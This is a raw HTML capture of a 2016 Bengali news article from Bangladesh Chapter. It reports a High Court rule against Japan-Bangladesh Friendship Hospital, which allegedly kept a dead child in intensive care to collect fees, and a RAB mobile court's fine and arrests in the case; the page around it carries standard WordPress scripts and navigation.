

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangladeshchapter.com/country/94836
body_size: 9559
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="bn-BD" prefix="og: http://ogp.me/ns#">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bangladeshchapter.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://bangladeshchapter.com/wp-content/themes/bdchapter/js/html5shiv.min.js" type="text/javascript"></script>
<![endif]-->
<title>জাপান-বাংলাদেশ ফ্রেন্ডশিপ হাসপাতালের বিরুদ্ধে কেন মামলা নয় &#8211; Bangladesh Chapter</title>

<!-- This site is optimized with the Yoast SEO plugin v2.3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bangladeshchapter.com/country/94836" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="জাপান-বাংলাদেশ ফ্রেন্ডশিপ হাসপাতালের বিরুদ্ধে কেন মামলা নয় - Bangladesh Chapter" />
<meta property="og:description" content="মারা যাওয়ার পরও শিশুকে আইসিইউতে রেখে টাকা আদায়ের ঘটনায় জাপান-বাংলাদেশ হাসপাতালের বিরুদ্ধে কেন মামলা হবে না জানতে চেয়ে রুল জারি করেছেন হাইকোর্ট। বিচারপতি মোয়াজ্জেম হোসাইন ও বিচারপতি বদরুজ্জামানের বেঞ্চ স্বতঃপ্রণোদিত হয়ে এ রুল জারি করেন। স্বাস্থ্য সচিব, স্বাস্থ্য অধিদপ্তরের মহাপরিচালক ও জাপান বাংলাদেশ ফ্রেন্ডশিপ হাসপাতারের ব্যবস্থাপনা পরিচালককে ১০ দিনের মধ্যে জবাব দিতে বলা হয়েছে। এর আগে গত বুধবার মারা যাওয়ার" />
<meta property="og:url" content="https://bangladeshchapter.com/country/94836" />
<meta property="og:site_name" content="Bangladesh Chapter" />
<meta property="article:tag" content="slider" />
<meta property="article:section" content="সারাদেশ" />
<meta property="article:published_time" content="২০১৬-০২-১১T১৮:২৮:৫৪+০০:০০" />
<meta property="og:image" content="https://bangladeshchapter.com/wp-content/uploads/2016/02/a92e2fb223e21f11ca8d73a1465e9b28-.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="মারা যাওয়ার পরও শিশুকে আইসিইউতে রেখে টাকা আদায়ের ঘটনায় জাপান-বাংলাদেশ হাসপাতালের বিরুদ্ধে কেন মামলা হবে না জানতে চেয়ে রুল জারি করেছেন হাইকোর্ট। বিচারপতি মোয়াজ্জেম হোসাইন ও বিচারপতি বদরুজ্জামানের বেঞ্চ স্বতঃপ্রণোদিত হয়ে এ রুল জারি করেন। স্বাস্থ্য সচিব, স্বাস্থ্য অধিদপ্তরের মহাপরিচালক ও জাপান বাংলাদেশ ফ্রেন্ডশিপ হাসপাতারের ব্যবস্থাপনা পরিচালককে ১০ দিনের মধ্যে জবাব দিতে বলা হয়েছে। এর আগে গত বুধবার মারা যাওয়ার"/>
<meta name="twitter:title" content="জাপান-বাংলাদেশ ফ্রেন্ডশিপ হাসপাতালের বিরুদ্ধে কেন মামলা নয় - Bangladesh Chapter"/>
<meta name="twitter:domain" content="Bangladesh Chapter"/>
<meta name="twitter:image" content="https://bangladeshchapter.com/wp-content/uploads/2016/02/a92e2fb223e21f11ca8d73a1465e9b28-.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Bangladesh Chapter &raquo; ফীড" href="https://bangladeshchapter.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Bangladesh Chapter &raquo; মন্তব্য ফীড" href="https://bangladeshchapter.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/bangladeshchapter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tabbed_login_css_styles-css'  href='https://bangladeshchapter.com/wp-content/plugins/tabbed-login/css/tabbed-login.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-css' href="https://bangladeshchapter.com/wp-content/plugins/related-post/css/style.css?ver=4.4.33" type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css' href="https://bangladeshchapter.com/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=4.4.33" type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://bangladeshchapter.com/wp-admin/css/color-picker.min.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css' href="https://bangladeshchapter.com/wp-content/plugins/related-post/themes/text/style.css?ver=4.4.33" type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css' href="https://bangladeshchapter.com/wp-content/plugins/related-post/themes/flat/style.css?ver=4.4.33" type='text/css' media='all' />
<link rel='stylesheet' id='theme_style_css-css'  href='https://bangladeshchapter.com/wp-content/plugins/awesome-share-button/css/style.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='awesome_share_button_2339_font_awesome-css'  href='https://bangladeshchapter.com/wp-content/plugins/awesome-share-button/css/font-awesome.min.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://bangladeshchapter.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://bangladeshchapter.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.24' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-stylesheet-css'  href='https://bangladeshchapter.com/wp-content/themes/bdchapter/style.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-genericons-css'  href='https://bangladeshchapter.com/wp-content/themes/bdchapter/css/genericons/genericons.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css'  href='https://bangladeshchapter.com/wp-content/themes/bdchapter/css/flexslider.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-default-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CBitter&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css'  href='https://bangladeshchapter.com/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='https://bangladeshchapter.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://bangladeshchapter.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.6.1' type='text/css' media='all' />
<!-- This site uses the Google Analytics by Yoast plugin v5.4.6 - Universal enabled - https://yoast.com/wordpress/plugins/google-analytics/ -->
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-67791611-1', 'auto', {'allowAnchor': true, 'allowLinker': true});
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('set', 'anonymizeIp', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');

</script>
<!-- / Google Analytics by Yoast -->
<script type='text/javascript' src='https://bangladeshchapter.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/tabbed-login/js/tabbed-login.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_post_ajax = {"related_post_ajaxurl":"https:\/\/bangladeshchapter.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/related-post/js/related-post-scripts.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var norightclick_args = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/bangladeshchapter.com\/wp-admin\/admin-ajax.php","force_ssl_login":"0","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/themes/bdchapter/js/jquery.flexslider-min.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smartline_slider_params = {"animation":"horizontal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/themes/bdchapter/js/slider.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smartline_menu_title = "Menu";
/* ]]> */
</script>
<script type='text/javascript' src='https://bangladeshchapter.com/wp-content/themes/bdchapter/js/navigation.js?ver=4.4.33'></script>
<link rel='https://api.w.org/' href='https://bangladeshchapter.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bangladeshchapter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bangladeshchapter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://bangladeshchapter.com/?p=836' />
<link rel="alternate" type="application/json+oembed" href="https://bangladeshchapter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangladeshchapter.com%2Fcountry%2F94836" />
<link rel="alternate" type="text/xml+oembed" href="https://bangladeshchapter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangladeshchapter.com%2Fcountry%2F94836&#038;format=xml" />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
						<!-- WordPress Popular Posts v3.3.1 -->
				<script type="text/javascript">//<![CDATA[

					var sampling_active = 0;
					var sampling_rate   = 100;
					var do_request = false;

					if ( !sampling_active ) {
						do_request = true;
					} else {
						var num = Math.floor(Math.random() * sampling_rate) + 1;
						do_request = ( 1 === num );
					}

					if ( do_request ) {

						// Create XMLHttpRequest object and set variables
						var xhr = ( window.XMLHttpRequest )
						  ? new XMLHttpRequest()
						  : new ActiveXObject( "Microsoft.XMLHTTP" ),
						url = 'https://bangladeshchapter.com/wp-admin/admin-ajax.php',
						params = 'action=update_views_ajax&token=dac5c5c9e0&wpp_id=836';
						// Set request method and target URL
						xhr.open( "POST", url, true );
						// Set request header
						xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded" );
						// Hook into onreadystatechange
						xhr.onreadystatechange = function() {
							if ( 4 === xhr.readyState && 200 === xhr.status ) {
								if ( window.console && window.console.log ) {
									window.console.log( xhr.responseText );
								}
							}
						};
						// Send request
						xhr.send( params );

					}

				//]]></script>
				<!-- End WordPress Popular Posts v3.3.1 -->
				<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bangladeshchapter.com/wp-content/themes/bdchapter/images/background.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
</head>

<body class="single single-post postid-836 single-format-standard custom-background">


<div id="wrapper" class="hfeed">
	
	<div id="header-wrap">
	
				
		<nav id="topnav" class="clearfix" role="navigation">
			<ul id="topnav-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://bangladeshchapter.com/">প্রচ্ছদ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34"><a href="https://bangladeshchapter.com/category/country">সারাদেশ</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://bangladeshchapter.com/category/politics">রাজনীতি</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://bangladeshchapter.com/category/economy">অর্থনীতি</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bangladeshchapter.com/category/international">সারাবিশ্ব</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://bangladeshchapter.com/category/science-tech">বিজ্ঞান ও প্রযুক্তি</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://bangladeshchapter.com/category/misc">খুনসুটি</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://bangladeshchapter.com/category/entertainment">বিনোদন</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://bangladeshchapter.com/category/opinion">মতামত</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bangladeshchapter.com/category/lifestyle">লাইফস্টাইল</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://bangladeshchapter.com/category/sports">খেলাধুলা</a></li>
</ul>		</nav>
		
			
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">


			<a href="http://www.bangladeshchapter.com/"><img src="https://bangladeshchapter.com/wp-content/uploads/2015/09/n-logo.png"></a>
</br></br><span class="tagline_seperator">আজ </span> বুধবার  ২১শে জানুয়ারি, ২০২৬ ইং</br></br>৮ই মাঘ, ১৪৩২ বঙ্গাব্দ | রাত ২:০০ 

				
							
			</div>
			
			<div id="header-content" class="clearfix">
				
		<div id="header-social-icons" class="social-icons-wrap clearfix">
			<ul id="social-icons-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://facebook.com/bangladeshchapter" onclick="__gaTracker('send', 'event', 'outbound-widget', 'http://facebook.com/bangladeshchapter', 'F');"><span class="screen-reader-text">F</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.twitter.com/bangladeshchapter" onclick="__gaTracker('send', 'event', 'outbound-widget', 'http://www.twitter.com/bangladeshchapter', 'T');"><span class="screen-reader-text">T</span></a></li>
</ul>		</div>


		<div id="header-search">
			
	<form role="search" method="get" class="search-form" action="https://bangladeshchapter.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

		</div>

			</div>

		</header>
	
	</div>
	
	<div id="navi-wrap">
		
		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://bangladeshchapter.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34"><a href="https://bangladeshchapter.com/category/country">সারাদেশ</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://bangladeshchapter.com/category/country/dhaka">ঢাকা</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://bangladeshchapter.com/category/country/chittagong">চট্টগ্রাম</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://bangladeshchapter.com/category/country/khulna">খুলনা</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://bangladeshchapter.com/category/country/sylhet">সিলেট</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://bangladeshchapter.com/category/country/barisal">বরিশাল</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://bangladeshchapter.com/category/country/rajshahi">রাজশাহী</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://bangladeshchapter.com/category/country/rangpur">রংপুর</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://bangladeshchapter.com/category/politics">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://bangladeshchapter.com/category/economy">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://bangladeshchapter.com/category/international">সারাবিশ্ব</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://bangladeshchapter.com/category/science-tech">বিজ্ঞান ও প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://bangladeshchapter.com/category/misc">খুনসুটি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://bangladeshchapter.com/category/entertainment">বিনোদন</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://bangladeshchapter.com/category/opinion">মতামত</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://bangladeshchapter.com/category/lifestyle">লাইফস্টাইল</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://bangladeshchapter.com/category/sports">খেলাধুলা</a></li>
</ul>		</nav>
		
	</div>
	
			
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
		
	<article id="post-836" class="post-836 post type-post status-publish format-standard has-post-thumbnail hentry category-country tag-slider">
	
		<h2 class="post-title entry-title">জাপান-বাংলাদেশ ফ্রেন্ডশিপ হাসপাতালের বিরুদ্ধে কেন মামলা নয়</h2>
		
		<div class="postmeta">		
			<span class="meta-date">
			<a href="https://bangladeshchapter.com/country/94836" title="১৮:২৮" rel="bookmark"><time class="entry-date published updated" datetime="২০১৬-০২-১১T১৮:২৮:৫৪+০০:০০">১১ ফেব্রুয়ারী, ২০১৬</time></a>			</span>
		
				
		
			<span class="meta-category">
				<a href="https://bangladeshchapter.com/category/country" rel="category tag">সারাদেশ</a>			</span>
		
		</div>

		<div class="entry clearfix">
			<img width="300" height="200" src="https://bangladeshchapter.com/wp-content/uploads/2016/02/a92e2fb223e21f11ca8d73a1465e9b28--300x200.jpg" class="alignleft wp-post-image" alt="a92e2fb223e21f11ca8d73a1465e9b28-" />			<p>মারা যাওয়ার পরও শিশুকে আইসিইউতে রেখে টাকা আদায়ের ঘটনায় জাপান-বাংলাদেশ হাসপাতালের বিরুদ্ধে কেন মামলা হবে না জানতে চেয়ে রুল জারি করেছেন হাইকোর্ট। বিচারপতি মোয়াজ্জেম হোসাইন ও বিচারপতি বদরুজ্জামানের বেঞ্চ স্বতঃপ্রণোদিত হয়ে এ রুল জারি করেন। স্বাস্থ্য সচিব, স্বাস্থ্য অধিদপ্তরের মহাপরিচালক ও জাপান বাংলাদেশ ফ্রেন্ডশিপ হাসপাতারের ব্যবস্থাপনা পরিচালককে ১০ দিনের মধ্যে জবাব দিতে বলা হয়েছে।<br />
এর আগে গত বুধবার মারা যাওয়ার একদিন পরও এক শিশুকে আইসিইউতে রেখে মোটা অংকের টাকা আদায় করাসহ বিভিন্ন অনিয়মের অভিযোগে জাপান-বাংলাদেশ ফ্রেন্ডশিপ হাসপাতালকে সাড়ে ১১ লাখ টাকা জরিমানা করেন র‌্যাবের ভ্রাম্যমাণ আদালত।<br />
ঘটনার বিবরণীতে নির্বাহী ম্যাজিস্ট্রেট মোহাম্মদ হেলাল উদ্দিন বলেন, মৃত শিশুকে জীবিত দেখিয়ে ভর্তি রেখে পরিবারের কাছ থেকে মোটা অংকের অর্থ নিচ্ছিল হাসপাতাল কর্তৃপক্ষ। অভিযান চালানোর সময় দেখি বাচ্চাটি গত মঙ্গলবার থেকেই ক্লিনিক্যালি ডেড। তাদের ফাইলপত্রেও বাচ্চাটি মৃত উল্লেখ থাকলেও পরিবারকে বাচ্চাটি জীবিত বলে জানানো হয়।<br />
এ ঘটনায় ছয়জনকে আটক করেছে র‌্যাব। এরা হলেন- মো. নজরুল ইসলাম (৩৯), ডা. শরিফুজ্জামান (২৯), মো. কাওসার (৫২), মোছা. লিজা (২৫), মনতেশ মণ্ডল (৩৮) ও সুমন মণ্ডল (২৮)।<br />
র‌্যাব সদর দফতর থেকে বাংলা ট্রিবিউনে পাঠানো এক বিজ্ঞপ্তিতে জানানো হয়, গত ৯ ফেব্রুয়ারি ১ বছর ৪ মাসের এক শিশু আইসিইউতে মারা গেলেও শিশুটিকে জীবিত দেখিয়ে হাসপাতালে ভর্তি রেখে চিকিৎসার নামে পরিবারের কাছ থেকে মোটা অংকের অর্থ আদায় করা হচ্ছে। এছাড়া অনভিজ্ঞ ডাক্তার দিয়ে শিশু রোগের চিকিৎসা করা হচ্ছে।</p>
<!-- Begin Yuzo --><div class='yuzo_related_post style-1'  data-version='5.12.24'>
</div>   <!-- End Yuzo :) -->			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://bangladeshchapter.com/country/94836"
    dc:identifier="https://bangladeshchapter.com/country/94836"
    dc:title="জাপান-বাংলাদেশ ফ্রেন্ডশিপ হাসপাতালের বিরুদ্ধে কেন মামলা নয়"
    trackback:ping="https://bangladeshchapter.com/country/94836/trackback" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
				
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 15px !important;
line-height: 1.5em;
}

.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: "";
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended clearfix"><h3 class="widgettitle"><span>সর্বশেষ</span></h3><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://bangladeshchapter.com/economy/9418628"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://bangladeshchapter.com/wp-content/uploads/2020/11/ok-2-40x40.jpg" alt="৭২ শতাংশ প্রতিষ্ঠান প্রণোদনা প্যাকেজের সুবিধা পায়নি"></a><h3 class="rpwe-title"><a href="https://bangladeshchapter.com/economy/9418628" title="Permalink to ৭২ শতাংশ প্রতিষ্ঠান প্রণোদনা প্যাকেজের সুবিধা পায়নি" rel="bookmark">৭২ শতাংশ প্রতিষ্ঠান প্রণোদনা প্যাকেজের সুবিধা পায়নি</a></h3><time class="rpwe-time published" datetime="২০২০-১১-০৮T১৩:০৯:২৫+০০:০০">৮ নভেম্বর, ২০২০</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://bangladeshchapter.com/entertainment/9418625"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://bangladeshchapter.com/wp-content/uploads/2020/11/b-1-40x40.jpg" alt="খোঁজ নেই প্রভাসের নায়িকার!"></a><h3 class="rpwe-title"><a href="https://bangladeshchapter.com/entertainment/9418625" title="Permalink to খোঁজ নেই প্রভাসের নায়িকার!" rel="bookmark">খোঁজ নেই প্রভাসের নায়িকার!</a></h3><time class="rpwe-time published" datetime="২০২০-১১-০৮T১২:৫৩:১৮+০০:০০">৮ নভেম্বর, ২০২০</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://bangladeshchapter.com/sports/9418622"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://bangladeshchapter.com/wp-content/uploads/2020/11/k-1-40x40.jpg" alt="করোনায় আক্রান্ত মাহমুদুল্লাহ রিয়াদ"></a><h3 class="rpwe-title"><a href="https://bangladeshchapter.com/sports/9418622" title="Permalink to করোনায় আক্রান্ত মাহমুদুল্লাহ রিয়াদ" rel="bookmark">করোনায় আক্রান্ত মাহমুদুল্লাহ রিয়াদ</a></h3><time class="rpwe-time published" datetime="২০২০-১১-০৮T১২:৫০:৫৭+০০:০০">৮ নভেম্বর, ২০২০</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://bangladeshchapter.com/politics/9418619"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://bangladeshchapter.com/wp-content/uploads/2020/11/r-1-40x40.jpg" alt="সাম্প্রদায়িক সম্প্রীতির সোনার বাংলা গড়াই আমাদের লক্ষ্য"></a><h3 class="rpwe-title"><a href="https://bangladeshchapter.com/politics/9418619" title="Permalink to সাম্প্রদায়িক সম্প্রীতির সোনার বাংলা গড়াই আমাদের লক্ষ্য" rel="bookmark">সাম্প্রদায়িক সম্প্রীতির সোনার বাংলা গড়াই আমাদের লক্ষ্য</a></h3><time class="rpwe-time published" datetime="২০২০-১১-০৮T১২:৪৮:২৩+০০:০০">৮ নভেম্বর, ২০২০</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://bangladeshchapter.com/national/9418616"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://bangladeshchapter.com/wp-content/uploads/2020/11/j-1-40x40.jpg" alt="‘পর্যায়ক্রমে দেশের সব মানুষই ভ্যাকসিন পাবে’"></a><h3 class="rpwe-title"><a href="https://bangladeshchapter.com/national/9418616" title="Permalink to ‘পর্যায়ক্রমে দেশের সব মানুষই ভ্যাকসিন পাবে’" rel="bookmark">‘পর্যায়ক্রমে দেশের সব মানুষই 